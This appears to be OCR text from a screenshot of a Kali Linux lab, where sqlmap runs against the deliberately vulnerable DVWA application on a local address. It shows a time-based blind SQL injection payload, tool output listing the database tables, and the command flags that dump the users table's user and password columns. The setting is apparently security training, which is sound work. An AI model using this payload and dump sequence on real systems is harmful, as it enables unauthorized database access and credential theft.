 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:56 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))zDqh) AND 'usLF'='usLF&Submit=Submit
---
[15:55:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[15:55:59] [INFO] fetching tables for database: 'dvwa'
[15:55:59] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:55:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
KALI LINUX™
[*] shutting down at 15:55:59
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl